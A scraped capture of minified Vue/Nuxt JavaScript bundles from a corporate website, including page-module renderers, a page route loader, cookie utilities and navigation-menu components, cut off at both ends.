max-w-[22ch]":""])},{default:z(()=>[Y(N(t.body),1)]),_:1},8,["class"]),t.link?(y(),L(u,{key:0,href:x(e)(t.link),external:t.link.externalUrl,"tracking-id":t.link?.trackingId,variant:t.background==="white"||t.background==="stats"?"light":"dark"},{default:z(()=>[Y(N(t.link.linkCopy),1)]),_:1},8,["href","external","tracking-id","variant"])):T("",!0),t.background==="stats"?(y(),L(n,{key:1,class:"absolute bottom-0 right-0 pointer-events-none max-w-[236px] max-xl:max-w-[122px] z-[-1]"})):T("",!0)],2)):T("",!0)}}}),K7={key:0,class:K(["flex flex-col gap-y-10 items-center","mb-25 max-w-[650px] mx-auto","max-lg:mb-15 max-md:mb-13"])},Q7={key:0,class:K(["w-[1px] h-[175px] bg-gray-300","max-lg:hidden"]),role:"presentation"},J7={key:2,class:K(["w-[1px] h-[175px] bg-gray-300","max-lg:hidden"]),role:"presentation"},er=U({__name:"ModuleThreeColumnCta",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){const e=t,a=G(()=>e.data?.moduleTitle?"h3":"h2"),i=G(()=>e.data?.background==="white"?"white":e.data?.background==="stats"?"stats":"black"),s=G(()=>e.data?.columnTextAlignment==="left"?"left":"center");return(r,u)=>{const n=v0,d=i0,l=l0,o=U7;return y(),A("section",{"data-name":"module-three-column-cta",class:K(["mb-module max-md:mb-module-mobile",`${x(i)==="white"||x(i)==="stats"?"px-[var(--side-padding)]":"px-[var(--side-padding-sm)]"}`,`${x(i)==="white"||x(i)==="stats"?"":"max-md:bg-black"}`,"max-md:px-[var(--side-padding-mobile)]",`${x(i)==="black"?"translate-y[-1px]":""}`,`${x(i)==="stats"?"bg-white":""}`])},[C("div",{class:K(["rounded-2xl mx-auto",`${x(i)==="white"||x(i)==="stats"?"bg-white text-black":"py-[148px] max-md:py-[68px] bg-black text-white"}`,`${x(i)==="white"?"max-xl:px-0":""}`,"max-md:px-0"])},[t.data.eyebrow||t.data.moduleTitle||t.data.primaryCopy?(y(),A("div",K7,[t.data.eyebrow?(y(),L(n,{key:0},{default:z(()=>[Y(N(t.data.eyebrow),1)]),_:1})):T("",!0),V(d,{as:"h2",variant:"h3",class:K(["text-center max-md:!text-[1.55rem]",t.data?.background==="stats"?"max-w-[24ch] mx-auto":""])},{default:z(()=>[Y(N(t.data.moduleTitle),1)]),_:1},8,["class"]),t.data?.primaryCopy?.json?(y(),L(l,{key:1,json:t.data.primaryCopy.json,class:"max-w-[656px] text-center"},null,8,["json"])):T("",!0)])):T("",!0),C("div",{class:K(["grid justify-items-center",`${x(i)==="stats"?"gap-x-7":"gap-x-12"}`,`${x(i)==="white"&&e.data?.background!=="stats"?"grid-cols-[auto_1fr_auto_1fr_auto]":"grid-cols-3"}`,"gap-8 @max-lg:gap-6 @max-md:grid-cols-1 @max-md:gap-12","max-lg:flex max-lg:flex-col",`${x(i)==="stats"?"max-lg:gap-y-3":"max-lg:gap-y-12"}`])},[V(o,{heading:e.data.column1Heading,body:e.data.column1Body,link:e.data.column1Link,"heading-element":x(a),background:x(i),"text-alignment":x(s)},null,8,["heading","body","link","heading-element","background","text-alignment"]),x(i)==="white"&&e.data?.background!=="stats"&&(e.data.column2Body||e.data.column2Heading)?(y(),A("div",Q7)):T("",!0),e.data.column2Body?(y(),L(o,{key:1,heading:e.data.column2Heading,body:e.data.column2Body,link:e.data.column2Link,"heading-element":x(a),background:x(i),"text-alignment":x(s)},null,8,["heading","body","link","heading-element","background","text-alignment"])):T("",!0),x(i)==="white"&&e.data?.background!=="stats"&&(e.data.column3Body||e.data.column3Heading)?(y(),A("div",J7)):T("",!0),e.data.column3Body?(y(),L(o,{key:3,heading:e.data.column3Heading,body:e.data.column3Body,link:e.data.column3Link,"heading-element":x(a),background:x(i),"text-alignment":x(s)},null,8,["heading","body","link","heading-element","background","text-alignment"])):T("",!0)],2)],2)],2)}}}),tr={"data-name":"module-two-column-eyebrow",class:"mb-module max-md:mb-module-mobile"},ar={class:"max-w-[1440px] mx-auto px-12 max-md:px-0 flex max-lg:flex-col gap-14 justify-between"},ir={class:"flex flex-col gap-10 max-lg:gap-7 max-w-[570px]"},sr={class:"flex flex-col gap-10 max-lg:gap-7 max-w-[570px]"},rr=U({__name:"ModuleTwoColumnEyebrow",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){return(e,a)=>{const i=v0,s=i0;return y(),A("section",tr,[C("div",ar,[C("div",ir,[t.data.eyebrow1?(y(),L(i,{key:0},{default:z(()=>[Y(N(t.data.eyebrow1),1)]),_:1})):T("",!0),t.data.headline1?(y(),L(s,{key:1,as:"p",variant:"h3",class:"text-pretty"},{default:z(()=>[Y(N(t.data.headline1),1)]),_:1})):T("",!0)]),C("div",sr,[t.data.eyebrow2?(y(),L(i,{key:0},{default:z(()=>[Y(N(t.data.eyebrow2),1)]),_:1})):T("",!0),t.data.headline2?(y(),L(s,{key:1,as:"p",variant:"h3",class:"text-pretty"},{default:z(()=>[Y(N(t.data.headline2),1)]),_:1})):T("",!0)])])])}}}),nr=U({__name:"VerticalTabsPanel",props:{value:{},headline:{},copy:{},link:{}},setup(t){const{getLinkUrl:e}=V0();return(a,i)=>{const s=i0,r=l0,u=s1;return y(),L(x(ha),{value:t.value,class:"flex flex-col gap-y-10 p-17 bg-gray-100 rounded-lg max-lg:px-7 max-lg:py-8 max-lg:mr-side-mobile"},{default:z(()=>[t.headline?(y(),L(s,{key:0,as:"h3",variant:"h4"},{default:z(()=>[Y(N(t.headline),1)]),_:1})):T("",!0),t.copy?.json?(y(),L(r,{key:1,json:t.copy.json,class:"[&_ul]:list-none [&_ul]:grid [&_ul]:grid-cols-2 [&_ul]:max-md:grid-cols-1 [&_ul]:gap-x-25 [&_ul]:gap-y-3 [&_ul]:!m-0 [&_ul]:!p-0 [&_ul]:type-body-small [&_ol]:list-none [&_ol]:grid [&_ol]:grid-cols-2 [&_ol]:max-md:grid-cols-1 [&_ol]:gap-x-25 [&_ol]:gap-y-3 [&_ol]:!m-0 [&_ol]:!p-0 [&_ol]:type-body-small"},null,8,["json"])):T("",!0),t.link?(y(),L(u,{key:2,href:x(e)(t.link),external:t.link.externalUrl,"tracking-id":t.link?.trackingId},{default:z(()=>[Y(N(t.link.linkCopy),1)]),_:1},8,["href","external","tracking-id"])):T("",!0)]),_:1},8,["value"])}}}),lr={"data-name":"module-vertical-tabs",class:K(["flex flex-col items-center","mb-module max-md:mb-module-mobile"])},or={class:"flex flex-col items-center gap-20 max-md:gap-11"},cr={class:"w-full max-w-[var(--max-width-narrow)] mx-auto max-2xl: max-md:px-side-mobile"},dr={class:"flex flex-col items-center gap-10"},ur={class:"w-full max-w-[var(--max-width-narrow)] mx-auto max-2xl: max-lg:pl-side-mobile max-lg:pr-0"},pr=U({__name:"ModuleVerticalTabs",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){const e=t,a=G(()=>e.data.tabsCollection?.items?.filter(r=>r!==null)??[]),i=G(()=>a.value.length>0?"tab-0":void 0),s=a0("vertical");return g0(()=>{const r=window.matchMedia("(max-width: 1024px)"),u=n=>{s.value=n.matches?"horizontal":"vertical"};u(r),r.addEventListener("change",u),z0(()=>{r.removeEventListener("change",u)})}),(r,u)=>{const n=v0,d=i0,l=l0;return y(),A("section",lr,[C("div",or,[C("div",cr,[C("div",dr,[e.data.eyebrow?(y(),L(n,{key:0},{default:z(()=>[Y(N(e.data.eyebrow),1)]),_:1})):T("",!0),e.data.headline?(y(),L(d,{key:1,as:"h2",variant:"h3",class:"max-w-[32ch] text-center max-lg:!text-[1.55rem]"},{default:z(()=>[Y(N(e.data.headline),1)]),_:1})):T("",!0),e.data.copy?.json?(y(),L(l,{key:2,json:e.data.copy.json,class:"max-w-[60ch] text-center"},null,8,["json"])):T("",!0)])]),C("div",ur,[V(x(fa),{class:"grid grid-cols-[256px_1fr] gap-5 items-start max-w-[1278px] m-auto w-full max-lg:grid-cols-1","default-value":x(i),orientation:x(s)},{default:z(()=>[V(x(va),{class:"flex flex-col items-start relative gap-3 max-lg:flex-row max-lg:overflow-x-auto max-lg:pb-2"},{default:z(()=>[(y(!0),A(r0,null,n0(x(a),(o,f)=>(y(),L(x(wa),{key:`tab-${f}`,class:"text-gray-700 text-left bg-white py-3 px-4 flex w-full max-lg:w-auto items-start justify-start rounded-lg type-body leading-none select-none cursor-pointer max-md:min-w-max hover:text-pink data-[state=active]:text-black aria-selected:text-black aria-selected:bg-gray-100 outline-none focus-visible:relative focus-visible:shadow-[0_0_0_2px] focus-visible:shadow-pink transition-colors duration-200",value:`tab-${f}`},{default:z(()=>[Y(N(o?.tabTitle),1)]),_:2},1032,["value"]))),128))]),_:1}),(y(!0),A(r0,null,n0(x(a),(o,f)=>(y(),L(nr,{key:`panel-${f}`,value:`tab-${f}`,headline:o?.headline,copy:o?.copy,link:o?.link},null,8,["value","headline","copy","link"]))),128))]),_:1},8,["default-value","orientation"])])])])}}}),fr={"data-name":"module-wysiwyg",class:"mb-module max-md:mb-module-mobile"},mr={class:"w-full mx-auto"},hr={class:"wysiwyg-content max-w-[88ch] mx-auto"},gr=U({__name:"ModuleWysiwyg",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){return(e,a)=>{const i=l0;return y(),A("section",fr,[C("div",mr,[C("div",hr,[V(i,{json:t.data.copy?.json},null,8,["json"])])])])}}}),vr=w1(gr,[["__scopeId","data-v-1635391d"]]),Er=U({__name:"ModuleRenderer",props:{module:{},isHeroModule:{type:Boolean,default:!1}},setup(t){const e={Module5050:F2,ModuleThreeColumnCta:er,ModuleLargeCta:o5,ModuleHomeHero:Vs,ModulePageSummaryCarousel:Z5,ModulePageSummaryCards:v5,Module5050WithPageSummaryCards:ci,ModuleAwards:xa,ModuleAccordion:H2,ModuleTestimonial:Je,ModuleTestimonials:j7,ModuleGallery:yi,ModuleDivider:R2,ModuleFlipbookEmbed:fi,ModuleFormEmbed:vi,ModuleCodedApp:Za,ModuleHeroVariant:Is,ModuleTabsCarousel:j5,ModuleCta:B2,ModuleFeaturedSummaryCardHero:X4,ModuleContentCards:O2,ModuleColumnCards:O4,ModuleTabsContentCards:K5,ModuleWysiwyg:vr,ModuleRawHtml:E5,ModuleTeam:s7,ModuleLogoScroll:p5,ModuleTwoColumnEyebrow:rr,ModuleCardsWithIcons:D2,ModuleMediaContacts:g5,ModuleVerticalTabs:pr,ModuleHubSpotForm:z2,ModuleSubnav:I5,ModuleTextBlock:G7},a=G(()=>{if(!t.module)return null;const s=t.module.__typename;return e[s]||null}),i=G(()=>!t.module||!Object.keys(e).includes(t.module.__typename)?null:t.module);return(s,r)=>x(a)&&x(i)?(y(),L(Q0(x(a)),{key:0,data:x(i),inline:!1,"is-hero-module":t.isHeroModule},null,8,["data","is-hero-module"])):T("",!0)}});export{Er as _,q4 as a,Es as b};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.isolvedhcm.com/_nuxt/dt4EIGwX.js
body_size: 827
content:
import{c as S,g as $,_ as M}from"./rNSvkIDM.js";import{d as P,u as A,z as D,f as l,w as F,m as _,i as V,g as f,k as g,n as o,h as z,F as N,p as E,x as I,A as h,o as n,j as K}from"./CPWqctsR.js";import{_ as R}from"./BSXRvyDJ.js";import{u as j,e as b}from"./D6E4uP8k.js";import{a as q}from"./TFEz-ymM.js";import"./BIGNyHUA.js";import"./CXXMM2lt.js";import"./cdhBsy5r.js";import"./Cy6DwjwO.js";const G={class:"flex flex-col relative mt-module-top-mobile"},Z=P({__name:"[...slug]",async setup(L){let r,u;const t=A(),w=t.query.preview?.toString(),c=D(),i=t.path.replace(/\/$/,""),y=l(()=>`${i}-pageData`),{data:a,error:v}=([r,u]=F(async()=>j(y,async()=>{if(t.fullPath?.startsWith("/.well-known"))return null;const e=c.getStandardIdByUrl(t.path);if(!e)throw h(b.notFound);const s=(await q("/api/contentful/pages/standard",{id:e,slug:i,preview:w}))?.pageStandardCollection?.items[0];if(!s)throw h(b.server);return s},"$2l7yYi38VK")),r=await r,u(),r);S(v,a.value?.seoAndMeta,a.value?.sys?.id,c.setCurrentPageId);const m=l(()=>{if(!a.value?.showBreadcrumb)return[];const e=c.pagesMap.get(a.value.sys.id)?.breadcrumbs;return $(e,t.path)}),d=l(()=>a.value?.contentModulesCollection?.items?.filter(e=>e!==null)??[]);return(e,x)=>{const s=M,C=I,k=R;return n(),_("div",null,[V("div",G,[o(m)?.length?(n(),f(C,{key:0,"max-width":"wide"},{default:z(()=>[K(s,{breadcrumbs:o(m),class:"z-10 max-w-[45ch] mb-10"},null,8,["breadcrumbs"])]),_:1})):g("",!0),o(d)?.length?(n(!0),_(N,{key:1},E(o(d),(p,B)=>(n(),f(k,{key:p.sys.id,module:p,"is-hero-module":B===0},null,8,["module","is-hero-module"]))),128)):g("",!0)])])}}});export{Z as default};


--- FILE ---
content_type: text/plain
request_url: https://c.6sc.co/?m=1
body_size: 194
content:
6suuid=e6263e177f1519008e2e7769600100003bf83c00

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.isolvedhcm.com/_nuxt/DRm1gs2Q.js
body_size: 24186
content:
import{P as K,a as Oe,d as rt,b as U,n as Ve,o as ut,p as ct,i as Te,q as se,k as dt,_ as ft,s as mt}from"./D6E4uP8k.js";import{ar as pt,r as D,as as ve,e as G,at as Ae,au as vt,y as he,av as gt,aw as ht,f as N,ax as yt,d as I,g as k,o as r,h as f,S as B,n,X as _t,a3 as ye,j as m,W,$ as J,a4 as Fe,k as R,I as te,m as C,F as V,z as He,am as bt,a9 as Be,i as x,t as L,B as Q,ay as Ct,az as xt,ae as wt,D as A,q as z,p as H,_ as le,l as O,E as qe,T as _e,s as je,M as Ke,Q as ee,a6 as kt,al as Mt,a1 as Ue,L as St,v as Nt,u as Tt,H as It,w as $t}from"./CPWqctsR.js";import{k as Et,g as Lt,f as ze,l as Ze,P as be,m as re,e as Ce,d as Pt,A as Rt,a as Dt,b as Ot,_ as xe,c as Vt,h as At,u as Ft,j as me}from"./CXXMM2lt.js";import{a as Ht,_ as Bt}from"./BtmJCTgi.js";import{a as qt,b as ne,g as X,D as jt,_ as We,c as Kt,d as Ut,S as Ie,u as zt}from"./Cy6DwjwO.js";import{_ as Zt,u as we}from"./BIGNyHUA.js";import{f as Wt}from"./cdhBsy5r.js";function Xt(e,t){if(typeof e!="string")throw new TypeError("argument str must be a string");const a={},o=t||{},l=o.decode||Gt;let u=0;for(;u<e.length;){const i=e.indexOf("=",u);if(i===-1)break;let s=e.indexOf(";",u);if(s===-1)s=e.length;else if(s<i){u=e.lastIndexOf(";",i-1)+1;continue}const c=e.slice(u,i).trim();if(o?.filter&&!o?.filter(c)){u=s+1;continue}if(a[c]===void 0){let d=e.slice(i+1,s).trim();d.codePointAt(0)===34&&(d=d.slice(1,-1)),a[c]=Jt(d,l)}u=s+1}return a}function Gt(e){return e.includes("%")?decodeURIComponent(e):e}function Jt(e,t){try{return t(e)}catch{return e}}const ae=/^[\u0009\u0020-\u007E\u0080-\u00FF]+$/;function $e(e,t,a){const o=a||{},l=o.encode||encodeURIComponent;if(typeof l!="function")throw new TypeError("option encode is invalid");if(!ae.test(e))throw new TypeError("argument name is invalid");const u=l(t);if(u&&!ae.test(u))throw new TypeError("argument val is invalid");let i=e+"="+u;if(o.maxAge!==void 0&&o.maxAge!==null){const s=o.maxAge-0;if(Number.isNaN(s)||!Number.isFinite(s))throw new TypeError("option maxAge is invalid");i+="; Max-Age="+Math.floor(s)}if(o.domain){if(!ae.test(o.domain))throw new TypeError("option domain is invalid");i+="; Domain="+o.domain}if(o.path){if(!ae.test(o.path))throw new TypeError("option path is invalid");i+="; Path="+o.path}if(o.expires){if(!Qt(o.expires)||Number.isNaN(o.expires.valueOf()))throw new TypeError("option expires is invalid");i+="; Expires="+o.expires.toUTCString()}if(o.httpOnly&&(i+="; HttpOnly"),o.secure&&(i+="; Secure"),o.priority)switch(typeof o.priority=="string"?o.priority.toLowerCase():o.priority){case"low":{i+="; Priority=Low";break}case"medium":{i+="; Priority=Medium";break}case"high":{i+="; Priority=High";break}default:throw new TypeError("option priority is invalid")}if(o.sameSite)switch(typeof o.sameSite=="string"?o.sameSite.toLowerCase():o.sameSite){case!0:{i+="; SameSite=Strict";break}case"lax":{i+="; SameSite=Lax";break}case"strict":{i+="; SameSite=Strict";break}case"none":{i+="; SameSite=None";break}default:throw new TypeError("option sameSite is invalid")}return o.partitioned&&(i+="; Partitioned"),i}function Qt(e){return Object.prototype.toString.call(e)==="[object Date]"||e instanceof Date}function j(e){if(typeof e!="object")return e;var t,a,o=Object.prototype.toString.call(e);if(o==="[object Object]"){if(e.constructor!==Object&&typeof e.constructor=="function"){a=new e.constructor;for(t in e)e.hasOwnProperty(t)&&a[t]!==e[t]&&(a[t]=j(e[t]))}else{a={};for(t in e)t==="__proto__"?Object.defineProperty(a,t,{value:j(e[t]),configurable:!0,enumerable:!0,writable:!0}):a[t]=j(e[t])}return a}if(o==="[object Array]"){for(t=e.length,a=Array(t);t--;)a[t]=j(e[t]);return a}return o==="[object Set]"?(a=new Set,e.forEach(function(l){a.add(j(l))}),a):o==="[object Map]"?(a=new Map,e.forEach(function(l,u){a.set(j(u),j(l))}),a):o==="[object Date]"?new Date(+e):o==="[object RegExp]"?(a=new RegExp(e.source,e.flags),a.lastIndex=e.lastIndex,a):o==="[object DataView]"?new e.constructor(j(e.buffer)):o==="[object ArrayBuffer]"?e.slice(0):o.slice(-6)==="Array]"?new e.constructor(e):e}const Yt={path:"/",watch:!0,decode:e=>pt(decodeURIComponent(e)),encode:e=>encodeURIComponent(typeof e=="string"?e:JSON.stringify(e))},oe=globalThis.cookieStore;function en(e,t){const a={...Yt,...t};a.filter??=d=>d===e;const o=Ee(a)||{};let l;a.maxAge!==void 0?l=a.maxAge*1e3:a.expires&&(l=a.expires.getTime()-Date.now());const u=l!==void 0&&l<=0,i=u||o[e]===void 0||o[e]===null,s=j(u?void 0:o[e]??a.default?.()),c=l&&!u?an(s,l,a.watch&&a.watch!=="shallow"):D(s);{let d=null;try{!oe&&typeof BroadcastChannel<"u"&&(d=new BroadcastChannel(`nuxt:cookies:${e}`))}catch{}const _=(h=!1)=>{!h&&(a.readonly||Et(c.value,o[e]))||(nn(e,c.value,a),o[e]=j(c.value),d?.postMessage({value:a.encode(c.value)}))},v=h=>{const g=h.refresh?Ee(a)?.[e]:a.decode(h.value);S=!0,c.value=g,o[e]=j(g),he(()=>{S=!1})};let S=!1;const b=!!Ae();if(b&&ve(()=>{S=!0,_(),d?.close()}),oe){const h=g=>{const p=g.changed.find(y=>y.name===e),P=g.deleted.find(y=>y.name===e);p&&v({value:p.value}),P&&v({value:null})};oe.addEventListener("change",h),b&&ve(()=>oe.removeEventListener("change",h))}else d&&(d.onmessage=({data:h})=>v(h));a.watch&&G(c,()=>{S||_()},{deep:a.watch!=="shallow"}),i&&_(i)}return c}function Ee(e={}){return Xt(document.cookie,e)}function tn(e,t,a={}){return t==null?$e(e,t,{...a,maxAge:-1}):$e(e,t,a)}function nn(e,t,a={}){document.cookie=tn(e,t,a)}const Le=2147483647;function an(e,t,a){let o,l,u=0;const i=a?D(e):{value:e};return Ae()&&ve(()=>{l?.(),clearTimeout(o)}),vt((s,c)=>{a&&(l=G(i,c));function d(){u=0,clearTimeout(o);const _=t-u,v=_<Le?_:Le;o=setTimeout(()=>{if(u+=v,u<t)return d();i.value=void 0,c()},v)}return{get(){return s(),i.value},set(_){d(),i.value=_,c()}}})}function on(e){const t=gt(),a=Object.keys(t?.type.props??{}).reduce((l,u)=>{const i=(t?.type.props[u]).default;return i!==void 0&&(l[u]=i),l},{}),o=ht(e);return N(()=>{const l={},u=t?.vnode.props??{};return Object.keys(u).forEach(i=>{l[yt(i)]=u[i]}),Object.keys({...a,...l}).reduce((i,s)=>(o.value[s]!==void 0&&(i[s]=o.value[s]),i),{})})}function sn(e,t){const a=on(e),o=t?qt(t):{};return N(()=>({...a.value,...o}))}var ln=I({__name:"VisuallyHidden",props:{feature:{type:String,required:!1,default:"focusable"},asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"span"}},setup(e){return(t,a)=>(r(),k(n(K),{as:t.as,"as-child":t.asChild,"aria-hidden":t.feature==="focusable"?"true":void 0,"data-hidden":t.feature==="fully-hidden"?"":void 0,tabindex:t.feature==="fully-hidden"?"-1":void 0,style:{position:"absolute",border:0,width:"1px",height:"1px",padding:0,margin:"-1px",overflow:"hidden",clip:"rect(0, 0, 0, 0)",clipPath:"inset(50%)",whiteSpace:"nowrap",wordWrap:"normal",top:"-1px",left:"-1px"}},{default:f(()=>[B(t.$slots,"default")]),_:3},8,["as","as-child","aria-hidden","data-hidden","tabindex"]))}}),rn=ln;const[Z,un]=Oe(["NavigationMenuRoot","NavigationMenuSub"],"NavigationMenuContext");var cn=I({__name:"NavigationMenuRoot",props:{modelValue:{type:String,required:!1,default:void 0},defaultValue:{type:String,required:!1},dir:{type:String,required:!1},orientation:{type:String,required:!1,default:"horizontal"},delayDuration:{type:Number,required:!1,default:200},skipDelayDuration:{type:Number,required:!1,default:300},disableClickTrigger:{type:Boolean,required:!1,default:!1},disableHoverTrigger:{type:Boolean,required:!1,default:!1},disablePointerLeaveClose:{type:Boolean,required:!1},unmountOnHide:{type:Boolean,required:!1,default:!0},asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"nav"}},emits:["update:modelValue"],setup(e,{emit:t}){const a=e,l=rt(a,"modelValue",t,{defaultValue:a.defaultValue??"",passive:a.modelValue===void 0}),u=D(""),{forwardRef:i,currentElement:s}=U(),c=D(),d=D(),_=D(),{getItems:v,CollectionSlot:S}=ne({key:"NavigationMenu",isProvider:!0}),{delayDuration:b,skipDelayDuration:h,dir:g,disableClickTrigger:p,disableHoverTrigger:P,unmountOnHide:y}=_t(a),w=Lt(g),E=Ve(!1,h),T=N(()=>l.value!==""||E.value?150:b.value),$=ut(M=>{typeof M=="string"&&(u.value=l.value,l.value=M)},T);return ye(()=>{if(!l.value)return;const M=v().map(F=>F.ref);_.value=M.find(F=>F.id.includes(l.value))}),un({isRootMenu:!0,modelValue:l,previousValue:u,baseId:ze(void 0,"reka-navigation-menu"),disableClickTrigger:p,disableHoverTrigger:P,dir:w,unmountOnHide:y,orientation:a.orientation,rootNavigationMenu:s,indicatorTrack:c,activeTrigger:_,onIndicatorTrackChange:M=>{c.value=M},viewport:d,onViewportChange:M=>{d.value=M},onTriggerEnter:M=>{$(M)},onTriggerLeave:()=>{E.value=!0,$("")},onContentEnter:()=>{$()},onContentLeave:()=>{a.disablePointerLeaveClose||$("")},onItemSelect:M=>{u.value=l.value,l.value=M},onItemDismiss:()=>{u.value=l.value,l.value=""}}),(M,F)=>(r(),k(n(S),null,{default:f(()=>[m(n(K),{ref:n(i),"aria-label":"Main",as:M.as,"as-child":M.asChild,"data-orientation":M.orientation,dir:n(w),"data-reka-navigation-menu":""},{default:f(()=>[B(M.$slots,"default",{modelValue:n(l)})]),_:3},8,["as","as-child","data-orientation","dir"])]),_:3}))}}),Xe=cn;function ue(e){return e?"open":"closed"}function Ge(e,t){return`${e}-trigger-${t}`}function ke(e,t){return`${e}-content-${t}`}const dn="navigationMenu.linkSelect",ie="navigationMenu.rootContentDismiss";function ge(e){const t=[],a=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:o=>{const l=o.tagName==="INPUT"&&o.type==="hidden";return o.disabled||o.hidden||l?NodeFilter.FILTER_SKIP:o.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;a.nextNode();)t.push(a.currentNode);return t}function Je(e){const t=X();return e.some(a=>a===t?!0:(a.focus(),X()!==t))}function fn(e){return e.forEach(t=>{t.dataset.tabindex=t.getAttribute("tabindex")||"",t.setAttribute("tabindex","-1")}),()=>{e.forEach(t=>{const a=t.dataset.tabindex;t.setAttribute("tabindex",a)})}}function Qe(e){return t=>t.pointerType==="mouse"?e(t):void 0}const[Me,mn]=Oe("NavigationMenuItem");var pn=I({__name:"NavigationMenuItem",props:{value:{type:String,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"li"}},setup(e){const t=e;U();const{getItems:a}=ne({key:"NavigationMenu"}),o=Z(),l=ze(t.value),u=D(),i=D(),s=ke(o.baseId,l);let c=()=>({});const d=D(!1);async function _(h="start"){const g=document.getElementById(s);if(g){c();const p=ge(g);p.length&&Je(h==="start"?p:p.reverse())}}function v(){const h=document.getElementById(s);if(h){const g=ge(h);g.length&&(c=fn(g))}}mn({value:l,contentId:s,triggerRef:u,focusProxyRef:i,wasEscapeCloseRef:d,onEntryKeyDown:_,onFocusProxyEnter:_,onContentFocusOutside:v,onRootContentClose:v});function S(){o.onItemDismiss(),u.value?.focus()}function b(h){const g=X();if(h.keyCode===32||h.key==="Enter")if(o.modelValue.value===l){S(),h.preventDefault();return}else{h.target.click(),h.preventDefault();return}const p=a().filter(y=>y.ref.parentElement?.hasAttribute("data-menu-item")).map(y=>y.ref);if(!p.includes(g))return;const P=Ze(h,g,void 0,{itemsArray:p,loop:!1});P&&P?.focus(),h.preventDefault(),h.stopPropagation()}return(h,g)=>(r(),k(n(K),{"as-child":h.asChild,as:h.as,"data-menu-item":"",onKeydown:W(b,["up","down","left","right","home","end","space"])},{default:f(()=>[B(h.$slots,"default")]),_:3},8,["as-child","as"]))}}),Ye=pn,vn=I({__name:"NavigationMenuContentImpl",props:{disableOutsidePointerEvents:{type:Boolean,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},emits:["escapeKeyDown","pointerDownOutside","focusOutside","interactOutside"],setup(e,{emit:t}){const a=e,o=t,{getItems:l}=ne({key:"NavigationMenu"}),{forwardRef:u,currentElement:i}=U(),s=Z(),c=Me(),d=Ge(s.baseId,c.value),_=ke(s.baseId,c.value),v=D(null),S=N(()=>{const y=l().map(F=>F.ref.id.split("trigger-")[1]);s.dir.value==="rtl"&&y.reverse();const w=y.indexOf(s.modelValue.value),E=y.indexOf(s.previousValue.value),T=c.value===s.modelValue.value,$=E===y.indexOf(c.value);if(!T&&!$)return v.value;const M=(()=>{if(w!==E){if(T&&E!==-1)return w>E?"from-end":"from-start";if($&&w!==-1)return w>E?"to-start":"to-end"}return null})();return v.value=M,M});function b(y){if(o("focusOutside",y),o("interactOutside",y),y.detail.originalEvent.target.hasAttribute("data-navigation-menu-trigger")&&y.preventDefault(),!y.defaultPrevented){c.onContentFocusOutside();const E=y.target;s.rootNavigationMenu?.value?.contains(E)&&y.preventDefault()}}function h(y){if(o("pointerDownOutside",y),!y.defaultPrevented){const w=y.target,E=l().some($=>$.ref.contains(w)),T=s.isRootMenu&&s.viewport.value?.contains(w);(E||T||!s.isRootMenu)&&y.preventDefault()}}ye(y=>{const w=i.value;if(s.isRootMenu&&w){const E=()=>{s.onItemDismiss(),c.onRootContentClose(),w.contains(X())&&c.triggerRef.value?.focus()};w.addEventListener(ie,E),y(()=>w.removeEventListener(ie,E))}});function g(y){o("escapeKeyDown",y),y.defaultPrevented||(s.onItemDismiss(),c.triggerRef?.value?.focus(),c.wasEscapeCloseRef.value=!0)}function p(y){if(y.target.closest("[data-reka-navigation-menu]")!==s.rootNavigationMenu.value)return;const w=y.altKey||y.ctrlKey||y.metaKey,E=y.key==="Tab"&&!w,T=ge(y.currentTarget);if(E){const M=X(),F=T.findIndex(fe=>fe===M),de=y.shiftKey?T.slice(0,F).reverse():T.slice(F+1,T.length);if(Je(de))y.preventDefault();else{c.focusProxyRef.value?.focus();return}}Ze(y,X(),void 0,{itemsArray:T,loop:!1,enableIgnoredElement:!0})?.focus()}function P(){const y=new Event(ie,{bubbles:!0,cancelable:!0});i.value?.dispatchEvent(y)}return(y,w)=>(r(),k(n(jt),J({id:n(_),ref:n(u),"aria-labelledby":n(d),"data-motion":S.value,"data-state":n(ue)(n(s).modelValue.value===n(c).value),"data-orientation":n(s).orientation},a,{onKeydown:p,onEscapeKeyDown:g,onPointerDownOutside:h,onFocusOutside:b,onDismiss:P}),{default:f(()=>[B(y.$slots,"default")]),_:3},16,["id","aria-labelledby","data-motion","data-state","data-orientation"]))}}),gn=vn,hn=I({inheritAttrs:!1,__name:"NavigationMenuContent",props:{forceMount:{type:Boolean,required:!1},disableOutsidePointerEvents:{type:Boolean,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},emits:["escapeKeyDown","pointerDownOutside","focusOutside","interactOutside"],setup(e,{emit:t}){const a=e,o=t,l=sn(ct(a,"forceMount"),o),{forwardRef:u}=U(),i=Z(),s=Me(),c=N(()=>s.value===i.modelValue.value),d=N(()=>i.viewport.value&&!i.modelValue.value&&i.previousValue.value?i.previousValue.value===s.value:!1);return(_,v)=>(r(),k(Fe,{to:n(Te)&&n(i).viewport.value?n(i).viewport.value:"body",disabled:n(Te)&&n(i).viewport.value?!n(i).viewport.value:!0},[m(n(be),{present:_.forceMount||c.value||d.value,"force-mount":!n(i).unmountOnHide.value},{default:f(({present:S})=>[m(gn,J({ref:n(u),"data-state":n(ue)(c.value),style:{pointerEvents:!c.value&&n(i).isRootMenu?"none":void 